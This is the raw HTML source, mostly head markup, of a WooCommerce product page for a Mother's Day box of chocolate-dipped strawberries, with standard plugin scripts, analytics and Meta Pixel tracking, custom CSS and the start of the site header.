<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://berryccino.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-star-rating.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-3743-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3743.css?ver=1768631884' media='all' />
<link rel='stylesheet' id='elementor-post-3756-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3756.css?ver=1768631884' media='all' />
<link rel='stylesheet' id='elementor-post-3802-css' href='https://berryccino.com/wp-content/uploads/elementor/css/post-3802.css?ver=1768631884' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://berryccino.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://berryccino.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=15.3.9&#038;ver=15.3.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://berryccino.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742236668' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://berryccino.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1742236678' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "342138464", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="moOtpTimerScript-js-extra">
var moOtpTimerScript = {"siteURL":"https://berryccino.com/wp-admin/admin-ajax.php","action":"mo_control_otp_block","otpControlTimerTime":"60","otpControlBlockTime":"0","isUserBlocked":null,"limit_otp_sent_message":"Your OTP has been sent. The next OTP can be sent after {minutes}:{seconds} minutes","user_blocked_message":"You have exceeded the limit to send OTP. Please wait for {minutes}:{seconds} minutes","error_otp_verify_message":"The next OTP can be sent after {minutes}:{seconds} minutes"};
//# sourceURL=moOtpTimerScript-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/miniorange-otp-verification/addons/resendcontrol/includes/js/moOtpTimerScript.min.js?ver=15.3.9" id="moOtpTimerScript-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/moment.min.js?ver=3.9.2" id="momentjs-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.full.js?ver=3.9.2" id="wcpa-datetime-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/sumoselector/jquery.sumoselect.min.js?ver=3.9.2" id="wcpa-sumoselector-js"></script>
<script src="https://berryccino.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.js?ver=3.9.2" id="wcpa-colorpicker-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://berryccino.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://berryccino.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://berryccino.com","ajaxUrl":"https://berryccino.com/wp-admin/admin-ajax.php","ajax_event":"4692efe11f","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":1230,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768917572"};
//# sourceURL=pys-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-KF86J6F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["berryccino.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF86J6F", {"googlesitekit_post_type":"product"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://berryccino.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berryccino.com/wp-json/wp/v2/product/1230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berryccino.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://berryccino.com/?p=1230' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><meta name="facebook-domain-verification" content="ixeyv1sqv8kt2cvzlj0h8z0ggdphfo" /><meta name="ti-site-data" content="[base64]" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Alex"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hxzKx4SeFPs5qtjb6SxSRhVNlS0IMMFoRb7ilZEXZr0" />
<meta name="description" content="Looking for A Dipped Chocolate Strawberry Arrangements? Berryccino offers you twinkle light box of chocolate strawberries for Mother&#039;s Day. Order our strawberries in twinkle light box with roses and show your appreciation your love to your Mom!Flowers always held a special significance when expressing appreciation, especially for our loved ones. However, flowers have limited aesthetic value, and although they are pleasant to receive, their lifespan is also often times quite short. We offer a unique and classy solution to the dilemma of how to best express your love and appreciation for the special women in your life and to impress her with your creativity.Everything tastes better with chocolate. These chocolate strawberries are fresh, ripe berries dipped in melted rich ruby, white and milk Belgian chocolate. Each chocolate covered strawberry box is different from the next, so embrace a sweet surprise and order yours today. Our team will artfully arrange your gift delivery, which can include a personalized card message written by you. 	16-20 pcs strawberries 	Roses*Disclaimer: As with all arrangements, flowers &amp; materials are subjected to change based on availability.*Disclaimer: These photos belong Berryccino. Please do not remove or crop the logo out of the photos without allowance. Thank you!* Moreover you can check our various range of Dipped Chocolate Strawberry Arrangements or sweet gifts for Mom here and read our newest blog posts. Follow us on TikTok and Pinterest&nbsp;">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2534283850139742', url);
fbq('init', '2534283850139742', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://berryccino.com/wp-content/uploads/2022/10/cropped-berryccino-icon1-270x270.jpg" />
		<style id="wp-custom-css">
			pre {
	display:none !important;
}
@media (max-width:1024px){
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-722e5d4.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-3deba8b8 {display:none}
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-722e5d4.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-27c709f2 > div {display:none}
body > div.elementor.elementor-3743.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-a0e303b.elementor-hidden-phone.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {display:none}
}
#new-payment-method {display:none !important;}
#new-html-code {display:none !important;}

@media (max-width: 768px) {
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: auto;
}
}

.woocommerce span.onsale {
    background-color: #f1b2bd;
}

.woocommerce ul.products li.product .price {
    color: black!important;
}

ul.products li.product .button {
display: none;
}

.wcpa_price_summary ul {
    margin-bottom: 30px;
}



.wcpa_img_mag {
    display: initial;
    position: inherit;
    bottom: 2px;
    width: 21px;
    height: 21px;
    text-align: center;
    cursor: pointer;
    font-size: 21px;
    line-height: 20px;
    font-weight: 700;
    color: #000;
    text-indent: -99999px;
    background-image: url(https://loveberry.us/wp-content/uploads/2021/09/visibility.png);
    right: 0;
    bottom: 0;
    background-color: white;
    padding: 11px;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 15px;
    border-radius: 35px;
    box-shadow: cornsilk;
    text-shadow: 0 0 black;
}

.wcpa_enable_popup_all .wcpa_img_mag {
    display: inherit;
}

.wcpa_form_outer .wcpa_form_item .wcpa_image, .wcpa_form_outer .wcpa_form_item .wcpa_image_other {
    margin: .5em .2em .5em .1em;
    position: inherit;
    display: inline-flex;
}

.wcpa_form_outer label {
    display: none;
    padding-right: .5em;
}

.wcpa_image_wrap {
    position: inherit;
    display: inherit;
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #f1b2bd;
}

.woocommerce div.product .stock {
    color: #202020 !important;
    background-color: #f1b2bd00;
    padding: 0;
    font-weight: 500;
}

#coderockz_woo_delivery_delivery_selection_field,
#coderockz_woo_delivery_delivery_date_section,
#coderockz_woo_delivery_delivery_time_section,
#coderockz_woo_delivery_pickup_date_section,
#coderockz_woo_delivery_pickup_time_section,
#coderockz_woo_delivery_delivery_pickup_section,
#coderockz_woo_delivery_additional_field_section,
#coderockz_woo_delivery_tips_section {
   overflow:unset!important;
}

.select2-container {
    z-index: auto;
}

@media screen and (max-width: 767px) {
body .select2-container, body .ui-widget.ui-datepicker {
	z-index:auto!important;
}
}

li.image-variable-item-kosher {
	pointer-events: none;
}

li.image-variable-item-vegan {
	pointer-events: none;
}

li.image-variable-item-organic {
	pointer-events: none;
}

.woocommerce div.product form.cart .reset_variations {
	display:none!important;
}

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.widget-area .widget_shopping_cart {
  position: static;
  visibility: visible;
  opacity: 1;
  max-width: 100%;
  min-width: auto;
  -webkit-box-shadow: unset;
  box-shadow: unset;   
}
@media (max-width: 768px) {
    .variable-item.button-variable-item {
        width: 80px; /* Adjust width for mobile devices */
        font-size: 12px !important; /* Adjust font size for mobile devices */
        padding: 5px !important; /* Adjust padding for mobile devices */
        margin: 4px; /* Adjust margin for mobile devices */
        line-height: 1.2; /* Adjust line height for mobile devices */
    }

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



#shipping_phone_field > label > span{
    display: none; /* Hide the "Optional" text */
}

#shipping_phone_field > label::after {
    content: ' *'; /* Add the required star */
    color: red;    /* Style the star */
    font-weight: bold; /* Make it bold */
    margin-left: 5px; /* Add some space before the star */
}

		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-1230 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor wcsob-outofstock-product woocommerce woocommerce-page woocommerce-no-js eio-default ehf-template-hello-elementor ehf-stylesheet-hello-elementor woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-3632 elementor-page-3802">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=2534283850139742&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3743" class="elementor elementor-3743 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-38e0317 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38e0317" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63441f6" data-id="63441f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b16f74 elementor-widget elementor-widget-text-editor" data-id="4b16f74" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>For the Same Day Delivery and Pick-up please <span style="color: #993300;"><strong><a style="color: #993300;" href="tel:+1%20315%20664%202576">call us</a></strong></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b73b24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b73b24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db6c076" data-id="db6c076" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-230defd elementor-widget elementor-widget-html" data-id="230defd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<meta name="facebook-domain-verification" content="ixeyv1sqv8kt2cvzlj0h8z0ggdphfo" />				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-722e5d4 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="722e5d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20132121" data-id="20132121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18999759 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="18999759" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4c8a4a" href="https://www.facebook.com/Berryccino.official" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7050743" href="https://www.instagram.com/berryccino.official/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
